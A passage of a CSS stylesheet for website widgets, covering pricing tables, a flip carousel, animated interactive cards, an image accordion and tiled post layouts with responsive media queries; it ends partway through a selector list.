.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image {
  position: relative;
  -webkit-display: flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
  z-index: 0;
  width: 100%;
  height: 120px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 15px;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  background: rgba( 0,0,0,0.5 );
  z-index: -1;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag {
  padding: 0px;
  margin: 0px;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-tag {
  font-size: 48px;
  font-weight: 700;
  color: #fff;
  line-height: 0px;
  margin-bottom: 0px;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-tag:before {
  font-size: 24px;
  top: -20px;
  left: -18px;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-image .bddex-pricing-tag .price-period {
  font-size: 13px;
  font-weight: 600;
}

/* Media Query */
@media only screen and ( min-width: 768px ) and (max-width: 992px) {
  .bddex-pricing {
    display: block;
  }
  .bddex-pricing .bddex-pricing-item,
  .bddex-pricing.style-2 .bddex-pricing-item,
  .bddex-pricing.style-4 .bddex-pricing-item {
    width: 100%;
    margin: 0 auto 30px auto;
  }
}
@media only screen and (max-width: 480px) {
  .bddex-pricing {
    display: block;
  }
  .bddex-pricing .bddex-pricing-item {
    width: 100%;
  }
  .bddex-pricing .bddex-pricing-item,
  .bddex-pricing.style-2 .bddex-pricing-item,
  .bddex-pricing.style-4 .bddex-pricing-item {
    margin: 0 auto 30px auto;
  }
}

/* Page Builder Related Style */
.bddex-pricing-content-align-center .bddex-pricing {
  text-align: center;
}
.bddex-pricing-content-align-left .bddex-pricing {
  text-align: left;
}
.bddex-pricing-content-align-right .bddex-pricing {
  text-align: right;
}

.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .price-tag {
  padding-left: 45px;
}
.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .price-tag:before {
  left: 30px;
}
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag {
  padding-right: 30px;
}

.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .header,
.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon,
.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .footer,
.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .header,
.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .footer {
  padding-left: 30px;
  padding-right: 30px;
}
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .header,
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon,
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .footer,
.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .header,
.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .footer {
  padding-right: 30px;
  padding-left: 30px;
}
.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .body ul li,
.bddex-pricing-content-align-left .bddex-pricing.style-4 .bddex-pricing-item .body ul li {
  padding-left: 30px;
}
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .body ul li,
.bddex-pricing-content-align-right .bddex-pricing.style-4 .bddex-pricing-item .body ul li {
  padding-right: 30px;
}
.bddex-pricing-content-align-left .bddex-pricing.style-3 .bddex-pricing-item .header:after {
  -webkit-transform: translateX( -80% );
  transform: translateX( -80% );
}
.bddex-pricing-content-align-right .bddex-pricing.style-3 .bddex-pricing-item .header:after {
  -webkit-transform: translateX( 80% );
  transform: translateX( 80% );
}
.bddex-pricing-content-align-left .bddex-pricing.style-3 .bddex-pricing-item:hover .header:after,
.bddex-pricing-content-align-right .bddex-pricing.style-3 .bddex-pricing-item:hover .header:after {
  -webkit-transform: translateX( 0% );
  transform: translateX( 0% );
}
.bddex-pricing-content-align-left .bddex-pricing.style-1 .bddex-pricing-item .header:after,
.bddex-pricing-content-align-right .bddex-pricing.style-1 .bddex-pricing-item .header:after,
.bddex-pricing-content-align-left .bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after,
.bddex-pricing-content-align-right .bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after,
.bddex-pricing-content-align-left .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after,
.bddex-pricing-content-align-right .bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after {
  margin: 0;
  width: 100%;
}
/* Button Alignment */
.bddex-pricing-button-align-right .bddex-pricing.style-1 .footer,
.bddex-pricing-button-align-right .bddex-pricing.style-2 .footer,
.bddex-pricing-button-align-right .bddex-pricing.style-3 .footer,
.bddex-pricing-button-align-right .bddex-pricing.style-4 .footer {
  text-align: right;
}
.bddex-pricing-button-align-center .bddex-pricing.style-1 .footer,
.bddex-pricing-button-align-center .bddex-pricing.style-2 .footer,
.bddex-pricing-button-align-center .bddex-pricing.style-3 .footer,
.bddex-pricing-button-align-center .bddex-pricing.style-4 .footer {
  text-align: center;
}
.bddex-pricing-button-align-left .bddex-pricing.style-1 .footer,
.bddex-pricing-button-align-left .bddex-pricing.style-2 .footer,
.bddex-pricing-button-align-left .bddex-pricing.style-3 .footer,
.bddex-pricing-button-align-left .bddex-pricing.style-4 .footer {
  text-align: left;
}
.bddex-pricing-content-align-center.bddex-pricing-button-align-right .bddex-pricing.style-2 .footer,
.bddex-pricing-content-align-center.bddex-pricing-button-align-right .bddex-pricing.style-4 .footer {
  padding-right: 30px;
}
.bddex-pricing-content-align-center.bddex-pricing-button-align-left .bddex-pricing.style-2 .footer,
.bddex-pricing-content-align-center.bddex-pricing-button-align-left .bddex-pricing.style-4 .footer {
  padding-left: 30px;
}
/**
 * Flip Carousel
 */
.bddex-flip-carousel .flip-carousel-text {
  font-size: 16px;
  font-weight: 600;
  display: block;
  padding: 0px 10px;
  line-height: 27px;
  text-align: center;
}
.bddex-flip-carousel.flipster {
  overflow-y: hidden;
}
.bddex-flip-carousel .flip-custom-nav {
  font-size: 30px;
  color: #4d4d4d;
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background: rgba( 255,255,255,0.9 );
  border-radius: 50%;
}
.bddex-flip-carousel .flipster__button {
  outline: none;
}


/**
 * Interactive Cards
 */
.interactive-card {
  position: relative;
  width: 100%;
  height: 600px;
  display: block;
  z-index: 0;
  -webkit-display: flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  overflow: hidden; 
}
.add-shadow {
  -webkit-box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
  box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.interactive-card .front-content {
  position: relative;
  display: block;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  z-index: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.interactive-card .front-content:before {
  content: "";
  position: absolute;
  width: 120px;
  height: 120px;
  background-color: rgba( 255,255,255,0.4 );
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
  opacity: 0.2;
  -webkit-animation: zoomOut;
  -o-animation: zoomOut;
  animation: zoomOut;
  animation-delay: .8s;
}
.interactive-card .front-content:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 80px;
  background-color: rgba( 255,255,255,0.4 );
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
  opacity: 0.1;
  -webkit-animation: zoomOut;
  -o-animation: zoomOut;
  animation: zoomOut;
}
.interactive-card .front-content .image-screen {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 11;
  cursor: pointer;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
  transition: .5s;
}
/* Text Front End Content */
.interactive-card .front-text-content {
  width: 100%;
  height: 100%;
  -webkit-display: flex;
  display: flex;
  align-items: center;
  justify-content: center;
}
.interactive-card .front-text-content .image-screen {
  background: #4d4d4d;
  width: 100%;
  height: 100%;
  padding: 30px;
  -webkit-display: flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
}
.interactive-card .front-text-content .image-screen:hover {
  background: rgba( 77,77,77,.6 );
}

.interactive-card .front-text-content .header .card-number {
  font-size: 2em;
  font-weight: 700;
  color: #fff;
  margin-top: 0px;
}
.interactive-card .front-text-content .header .title {
  font-size: 1.1em;
  line-height: 1.5;
  margin-bottom: 1em;
  letter-spacing: .15em;
  text-transform: uppercase;
}
.interactive-card .front-text-content .front-text-body {
  font-size: .85em;
  color: #e9e9e9;
}
.interactive-card .front-text-content .footer {
  margin-top: 1em;
}
.interactive-card .front-text-content .footer a.interactive-btn {
  display: inline-block;
  padding: 8px 25px;
  font-size: .85em;
  letter-spacing: .15em;
  -webkit-transition: .4s;
  transition: .4s;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.interactive-card .front-text-content .footer a.interactive-btn:hover {
  background: #02CC7B;
}
.interactive-card .content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  background: #fff;
  z-index: -100;
  opacity: 0;
  transition: 1s;
}
.interactive-card .content .content-inner {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.interactive-card .content-show {
  z-index: 100;
  opacity: 1;
}
.interactive-card .content .content-inner .image {
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.7;
  -webkit-transition: .4s;
  transition: .4s;
}
.interactive-card .content .image img {
  max-height: 100%;
}
.interactive-card .content:hover .image {
  opacity: 1;
}
.interactive-card .content .text {
  width: 100%;
  padding: 20px;
  font-size: 14px;
  line-height: 27px;
  display: flex;
  -webkit-display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
}
.interactive-card .content .text.center-text {
  text-align: center;
}
.interactive-card .content .text .title {
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1;
  color: #313131;
  margin-top: 0px;
}
.interactive-card .content iframe {
  width: 100%;
  height: 100%;
  border: 0px;
}
.interactive-card .content .content-overflow {
  width: 100%;
  height: 100%;
  padding: 30px;
  overflow-y: scroll;
}
.interactive-card .close-me {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 15px;
  right: 15px;
  z-index: 100;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  font-size: 13px;
  cursor: pointer;
}
.interactive-card .interactive-btn {
  display: inline-block;
    padding: 8px 25px;
    background: #e9e9e9;
    color: #fff;
    border-radius: 4px;
    transition: .5s;
    background: #E91E63;
}
.interactive-card .interactive-btn:hover {
  color: #fff;
    text-decoration: none;
    background:#C2185B; 
}

/**
 * Basic Carousel
 */
.interactive-card .carousel-container {
  overflow: hidden;
}
.interactive-card .carousel {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.interactive-card .carousel li {
  float: left;
}
.interactive-card .carousel li img {
  max-width: 100%;
}

.interactive-card .navigation {
  position: absolute;
  width: 100%;
  height: auto;
  padding: 15px;
  bottom: 15px;
  left: 0px;
  right: 0px;
  width: 100%;
  height: auto;
  text-align: center;
  z-index: 10;
}
.interactive-card .navigation a {
  display: inline-block;
  padding: 8px 15px;
  background: #f9f9f9;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  font-size: 12px;
  font-weight: 600;
  color: #4d4d4d;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: .4s;
  transition: .4s;
}
.interactive-card .navigation a:hover {
  background: #ededed;
}
.interactive-card .interactive-button {
  display: inline-block;
  padding: 15px 22px;
  background: #00C853;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: .3s;
  transition: .3s;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.interactive-card .interactive-button:hover {
  background: #03b048;
}
/* Animation Classes */
.interactive-card .fade-out {
  -webkit-animation: fadeOut .5s;
  -o-animation: fadeOut .5s;
  animation: fadeOut .5s;
  transition: .5s;
  opacity: 0;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
    transition: 0.5s;
  }
  100% {
    opacity: 0;
    transition: 0.5s;
  }
}
.interactive-card .fade-in {
  -webkit-animation: fadeIn .5s;
  -o-animation: fadeIn .5s;
  animation: fadeIn .5s;
  transition: .5s;
  opacity: 1;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    transition: 0.5s;
  }
  100% {
    opacity: 1;
    transition: 0.5s;
  }
}
.interactive-card .zoom-out {
  -webkit-animation: zoomOut 1.5s;
  -o-animation: zoomOut 1.5s;
  animation: zoomOut 1.5s;
  opacity: 0;
}
@keyframes zoomOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: .5s;
    opacity: 1;
  }
  25% {
    -webkit-transform: scale(.9);
    transform: scale(.9);
    transition: .5s;
  }
  100% {
    -webkit-transform: scale(6);
    transform: scale(6);
    transition: 1.4s;
    opacity: 0;
  }
}
.interactive-card .zoom-in {
  -webkit-animation: zoomIn 1.5s;
  -o-animation: zoomIn 1.5s;
  animation: zoomIn 1.5s;
  opacity: 1;
}
@keyframes zoomIn {
  0% {
    -webkit-transform: scaleX(4) scaleY(2);
    transform: scaleX(4) scaleY(2);
    transition: .5s;
    opacity: 0;
  }
  25% {
    -webkit-transform: scale(.9);
    transform: scale(.9);
    transition: .5s;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    transition: 1.4s;
    opacity: 1;
  }
}
.interactive-card .slide-in-left {
  transition: .5s;
  -webkit-animation: slideInLeft 1.5s;
  -o-animation: slideInLeft 1.5s;
  animation: slideInLeft 1.5s;
  transform: translateX(0%);
  opacity: 1;
  z-index: 100;
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    transition: .3s;
  }
  50% {
    transform: translateX(10%);
    transition: .4s;
  }
  100% {
    transform: translateX(0%);
    transition: .5s
  }
}
.interactive-card .slide-in-swing-left {
  transition: .5s;
  -webkit-animation: slideInSwingLeft 1.2s;
  -o-animation: slideInSwingLeft 1.2s;
  animation: slideInSwingLeft 1.2s;
  transform: translateX(0%);
  opacity: 1;
  z-index: 100;
}
@keyframes slideInSwingLeft {
  0% {
    transform: translateX(-100%) scale(0);
    transition: .3s;
  }
  50% {
    transform: translateX(30%) scale(1.2);
    transition: .4s;
  }
  100% {
    transform: translateX(0%) scale(1);
    transition: .5s
  }
}
.interactive-card .slide-in-right {
  transition: .5s;
  -webkit-animation: slideInRight 1.5s;
  -o-animation: slideInRight 1.5s;
  animation: slideInRight 1.5s;
  transform: translateX(0%);
  opacity: 1;
  z-index: 100;
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    transition: .3s;
  }
  50% {
    transform: translateX(-10%);
    transition: .4s;
  }
  100% {
    transform: translateX(0%);
    transition: .5s
  }
}
.interactive-card .slide-in-swing-right {
  transition: .5s;
  -webkit-animation: slideInSwingRight 1.2s;
  -o-animation: slideInSwingRight 1.2s;
  animation: slideInSwingRight 1.2s;
  transform: translateX(0%);
  opacity: 1;
  z-index: 100;
}
@keyframes slideInSwingRight {
  0% {
    transform: translateX(100%) scale(0);
    transition: .3s;
  }
  50% {
    transform: translateX(-30%) scale(1.2);
    transition: .4s;
  }
  100% {
    transform: translateX(0%) scale(1);
    transition: .5s
  }
}

/*  Media Query  */
@media only screen and ( min-width: 768px ) and (max-width: 992px) {
  
}
@media only screen and (max-width: 480px) {
  .interactive-card .front-content.front-text-content {
    width: 100%;
  }
  .interactive-card .front-content.front-text-content .image-screen:hover {
    background: none;
  }
  .interactive-card .content .text {
    padding: 15px;
  }
  .interactive-card .content .text .title {
    font-size: 18px;
    line-height: 27px;
  }
  .interactive-card .content .image {
    width: 60%;
  }
}
/* Page Builder Related Style */
.eael-interactive-card-rear-img-align-left .interactive-card .content .content-inner {
  -webkit-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.eael-interactive-card-rear-img-align-top .interactive-card .content .content-inner {
  -webkit-flex-direction: column-reverse;
  flex-direction: column-reverse;
  justify-content: baseline;
}
/* Image accordion */
.eael-img-accordion {
  display: flex;
  height: 50vh;
}

.eael-img-accordion a {
  position: relative;
  flex: 1;
  text-align: center;
  text-decoration: none;
  color: #fff;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  transition: flex .4s;
}
.eael-grow-accordion {
  flex: 3;
}
.eael-img-accordion .overlay {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 10px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transition: background-color .4s;
}
.eael-img-accordion a:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 0;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
  transition: all 0.3s ease-in-out;
}
.eael-img-accordion a:hover::after {
  background-color: transparent;
}
.eael-img-accordion a:hover .overlay {
  background-color: rgba(0, 0, 0, .5);
}

.eael-img-accordion .overlay-inner * {
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
}

.eael-img-accordion .overlay h2 {
  color: #fff;
  transform: translate3d(0, -60px, 0);
}

.eael-img-accordion .overlay p {
  color: #fff;
  transform: translate3d(0, 60px, 0);
}
.eael-img-accordion .overlay-inner-show * {
  opacity: 1;
  visibility: visible;
  transform: none !important;
  transition: all .3s .3s;
}

@media screen and (max-width: 800px) {
  .eael-img-accordion {
    flex-direction: column;
  }

  .eael-img-accordion a:hover {
    flex: 1;
  }

  .eael-img-accordion a:hover .overlay {
    background-color: transparent;
  }

  .eael-img-accordion .overlay h2,
  .eael-img-accordion .overlay p {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
/*  Post Tiled
================================================== */
.bx-tiled-posts a:before {
  bottom: 0;
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  position: absolute; }
.bx-tiled-posts .bx-tiled-post-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  pointer-events: none; }
.bx-tiled-posts .bx-tiled-post-title {
  color: #fff;
  font-size: 24px;
  margin-bottom: 0; }
.bx-tiled-posts .bx-tiled-post {
  float: left;
  height: 265px;
  position: relative;
  width: 100%; }
  .bx-tiled-posts .bx-tiled-post-content-top {
    bottom: auto;
    top: 0; }
  .bx-tiled-posts .bx-tiled-post-content-middle {
    bottom: auto;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); 
  }
.bx-tiled-posts .bx-tiled-post-1 {
  height: 535px;
  width: 50%; 
}
.bx-tiled-posts .bx-tiles-posts-right {
  float: left;
  padding-left: 5px;
  width: 50%; 
}
.bx-tiled-posts .bx-tiled-post-5 {
  width: 50%; 
}
.bx-tiled-posts-layout-1 .bx-tiled-post-2 {
  margin-bottom: 5px;
  width: 100%; 
}
.bx-tiled-posts-layout-1 .bx-tiled-post-4 {
  width: 50%; 
}
.bx-tiled-posts-layout-1 .bx-tiled-post-3 {
  margin-right: 5px;
  width: calc(50% - 5px); 
}
.bx-tiled-posts-layout-2 .bx-tiled-post-2 {
  margin-bottom: 5px; 
}
.bx-tiled-posts-layout-3 .bx-tiled-post-2 {
  margin-bottom: 5px; 
}
.bx-tiled-posts-layout-3 .bx-tiled-post-1 {
  width: 70%; 
}
.bx-tiled-posts-layout-3 .bx-tiles-posts-right {
  width: 30%; 
}
.bx-tiled-posts-layout-4 .bx-tiled-post-2,
.bx-tiled-posts-layout-4 .bx-tiled-post-3 {
  margin-bottom: 5px;
  width: 50%; 
}
.bx-tiled-posts-layout-4 .bx-tiled-post-2,
.bx-tiled-posts-layout-4 .bx-tiled-post-4 {
  margin-right: 5px;
  width: calc(50% - 5px); }
.bx-tiled-posts-layout-5 .bx-tiled-post {
  width: calc( 33.3333% - 2.5px ); }
.bx-tiled-posts-layout-5 .bx-tiled-post-1,
.bx-tiled-posts-layout-5 .bx-tiled-post-2 {
  margin-bottom: 5px;
  height: 330px;
  width: calc( 50% - 2.5px ); }
.bx-tiled-posts-layout-5 .bx-tiled-post-1,
.bx-tiled-posts-layout-5 .bx-tiled-post-3,
.bx-tiled-posts-layout-5 .bx-tiled-post-4 {
  margin-right: 2.5px; }
.bx-tiled-posts-layout-5 .bx-tiled-post-2,
.bx-tiled-posts-layout-5 .bx-tiled-post-4,
.bx-tiled-posts-layout-5 .bx-tiled-post-5 {
  margin-left: 2.5px; }
.bx-tiled-posts-layout-5 .bx-tiled-post-4 {
  width: calc( 33.3333% - 5px ); }
.bx-tiled-posts .bx-tiled-post-bg {
  background-size: cover;
  background-position: 50% 50%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0; 
}
.bx-tiled-posts-meta > span:not(:last-child):after {
  content: '-'; }
.bx-tiled-posts .bx-post-categories-style-2 span {
  background: #ccc;
  display: inline-block; 
}

/*layout 6*/
.bx-tiled-posts-layout-6 .bx-tiled-post-1 {
  width:25%;
  height: 400px;
}
.bx-tiled-posts-layout-6 .bx-tiled-post-2 {
  width: calc(50% - 10px);
  height: 400px;
  margin-left: 5px;
  margin-right: 5px;
}
.bx-tiled-posts-layout-6 .bx-tiled-post-3,
.bx-tiled-posts-layout-6 .bx-tiled-post-4 {
  width: 25%;
  height: 197.5px;
}
.bx-tiled-posts-layout-6 .bx-tiled-post-3 {
  margin-bottom: 2.5px;
}
.bx-tiled-posts-layout-6 .bx-tiled-post-4 {
   margin-top: 2.5px;
}

/*layout 7*/
.bx-tiled-posts-layout-7 .bx-tiled-post-1,
.bx-tiled-posts-layout-7 .bx-tiled-post-3 {
  width: calc(25% - 5px);
  height: 350px;
}
.bx-tiled-posts-layout-7 .bx-tiled-post-1 {
  margin-right: 5px;
}
.bx-tiled-posts-layout-7 .bx-tiled-post-3 {
  margin-left: 5px;
}
.bx-tiled-posts-layout-7 .bx-tiled-post-2 {
  width: 50%;
  height: 350px;
}
/*layout 8*/
.bx-tiled-posts-layout-8 .bx-tiled-post-1,
.bx-tiled-posts-layout-8 .bx-tiled-post-2,
.bx-tiled-posts-layout-8 .bx-tiled-post-3,
.bx-tiled-posts-layout-8 .bx-tiled-post-4 {
  height: 350px;
}
.bx-tiled-posts-layout-8 .bx-tiled-post-1,
.bx-tiled-posts-layout-8 .bx-tiled-post-2,
.bx-tiled-posts-layout-8 .bx-tiled-post-3 {
  width: calc(25% - 5px);
}
.bx-tiled-posts-layout-8 .bx-tiled-post-4 {
  width: 25%;
}
.bx-tiled-posts-layout-8 .bx-tiled-post-1,
.bx-tiled-posts-layout-8 .bx-tiled-post-2,
.bx-tiled-posts-layout-8 .bx-tiled-post-3 {
  margin-right: 5px;
}
/*layout 9*/
.bx-tiled-posts-layout-9 .bx-tiled-post-1,
.bx-tiled-posts-layout-9 .bx-tiled-post-2,
.bx-tiled-posts-layout-9 .bx-tiled-post-3 {
  height: 350px;
}
.bx-tiled-posts-layout-9 .bx-tiled-post-1 {
  width: 50%;
}
.bx-tiled-posts-layout-9 .bx-tiled-post-2,
.bx-tiled-posts-layout-9 .bx-tiled-post-3 {
  width: calc(25% - 5px);
  margin-left: 5px;
}

/*layout 10*/
.bx-tiled-posts-layout-10 .bx-tiled-post-1,
.bx-tiled-posts-layout-10 .bx-tiled-post-2,
.bx-tiled-posts-layout-10 .bx-tiled-post-3 {
  height: 350px;
}
.bx-tiled-posts-layout-10 .bx-tiled-post-1,
.bx-tiled-posts-layout-10 .bx-tiled-post-2 {
  width: calc(25% - 5px);
  margin-right: 5px;
}
.bx-tiled-posts-layout-10 .bx-tiled-post-3 {
  width: 50%;
}
/*layout 11*/
.bx-tiled-posts-layout-11 .bx-tiled-post-1,
.bx-tiled-posts-layout-11 .bx-tiled-post-2,
.bx-tiled-posts-layout-11 .bx-tiled-post-3 {
  height: 450px;
  margin-bottom: 5px;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-1 {
  width: 50%;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-2 {
  width: calc(25% - 5px);
  margin-left: 5px;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-3 {
  width: calc(25% - 5px);
  margin-left: 5px;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-4 {
  width: calc(25% - 5px) ;
  margin-right: 5px;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-5 {
  width: 50% ;
}
.bx-tiled-posts-layout-11 .bx-tiled-post-6 {
  width: calc(25% - 5px);
  margin-left: 5px;
}

/*layout 12*/
.bx-tiled-posts-layout-12 .bx-tiled-post-1,
.bx-tiled-posts-layout-12 .bx-tiled-post-2 {
  width: calc(50% - 2.5px);
  height: 400px
}
.bx-tiled-posts-layout-12 .bx-tiled-post-1 {
  margin-right: 2.5px;
}
.bx-tiled-posts-layout-12 .bx-tiled-post-2 {
  margin-left: 2.5px;
}
/*layout 13*/
.bx-tiled-posts-layout-13 .bx-tiles-posts-left {
  width: calc(25% - 5px);
  margin-right: 5px;
  float: left;
}
.bx-tiled-posts-layout-13 .bx-tiled-post-1,
.bx-tiled-posts-layout-13 .bx-tiled-post-2 {
  width: 100%;
  height: 197.5px;
  margin-bottom: 5px;
}
.bx-tiled-posts-layout-13 .bx-tiled-post-3 {
  width: calc(50% - 5px);
  margin-right: 5px;
  height: 400px !important;
}
.bx-tiled-posts-layout-13 .bx-tiled-post-4,
.bx-tiled-posts-layout-13 .bx-tiled-post-5 {
  width: 25%;
  height: 197.5px;
  margin-bottom: 5px;
}

/*responsive style*/
@media only screen and (max-width: 768px) {
  .bx-tiled-posts .bx-tiled-post-1,
  .bx-tiled-posts .bx-tiles-posts-right,
  .bx-tiled-posts-layout-1 .bx-tiled-post-3,
  .bx-tiled-posts-layout-1 .bx-tiled-post-4,
  .bx-tiled-posts-layout-4 .bx-tiled-post-2,
  .bx-tiled-posts-layout-4 .bx-tiled-post-3,
  .bx-tiled-posts-layout-4 .bx-tiled-post-4,
  .bx-tiled-posts-layout-4 .bx-tiled-post-5,
  .bx-tiled-posts-layout-5 .bx-tiled-post-2,
  .bx-tiled-posts-layout-5 .bx-tiled-post-3,
  .bx-tiled-posts-layout-5 .bx-tiled-post-4,
  .bx-tiled-posts-layout-5 .bx-tiled-post-5,
  .bx-tiled-posts-layout-6 .bx-tiled-post-1,
  .bx-tiled-posts-layout-6 .bx-tiled-post-2,
  .bx-tiled-posts-layout-6 .bx-tiled-post-3,
  .bx-tiled-posts-layout-6 .bx-tiled-post-4,
  .bx-tiled-posts-layout-7 .bx-tiled-post-1,
  .bx-tiled-posts-layout-7 .bx-tiled-post-2,
  .bx-tiled-posts-layout-7 .bx-tiled-post-3,
  .bx-tiled-posts-layout-8 .bx-tiled-post-1,
  .bx-tiled-posts-layout-8 .bx-tiled-post-2,
  .bx-tiled-posts-layout-8 .bx-tiled-post-3,
  .bx-tiled-posts-layout-8 .bx-tiled-post-4,
  .bx-tiled-posts-layout-9 .bx-tiled-post-1,
  .bx-tiled-posts-layout-9 .bx-tiled-post-2,
  .bx-tiled-posts-layout-9 .bx-tiled-post-3,
  .bx-tiled-posts-layout-10 .bx-tiled-post-1,
  .bx-tiled-posts-layout-10 .bx-tiled-post-2,
  .bx-tiled-posts-layout-10 .bx-tiled-post-3,
  .bx-tiled-posts-layout-11 .bx-tiled-post-1,
  .bx-tiled-posts-layout-11 .bx-tiled-post-2,
  .bx-tiled-posts-layout-11 .bx-tiled-post-3,
  .bx-tiled-posts-layout-11 .bx-tiled-post-4,
  .bx-tiled-posts-layout-11 .bx-tiled-post-5,
  .bx-tiled-posts-layout-11 .bx-tiled-post-6,
  .bx-tiled-posts-layout-12 .bx-tiled-post-1,
  .bx-tiled-posts-layout-12 .bx-tiled-post-2,
  .bx-tiled-posts-layout-13 .bx-tiles-posts-left, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-1, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-2, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-3, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-4, 
  .bx-tiled-posts-layout-13 .bx-tiled-post-5 
  {
    width: 100% !important; 
  }

  .bx-tiled-posts .bx-tiled-post-1,
  .bx-tiled-posts .bx-tiled-post-2,
  .bx-tiled-posts-layout-1 .bx-tiled-post-3,
  .bx-tiled-posts-layout-4 .bx-tiled-post-4,
  .bx-tiled-posts-layout-5 .bx-tiled-post-2,
  .bx-tiled-posts-layout-5 .bx-tiled-post-3,
  .bx-tiled-posts-layout-5 .bx-tiled-post-4,
  .bx-tiled-posts-layout-7 .bx-tiled-post-3,
  .bx-tiled-posts-layout-8 .bx-tiled-post-3,
  .bx-tiled-posts-layout-11 .bx-tiled-post-4,
  .bx-tiled-posts-layout-11 .bx-tiled-post-5,
  .bx-tiled-posts-layout-11 .bx-tiled-post-6,
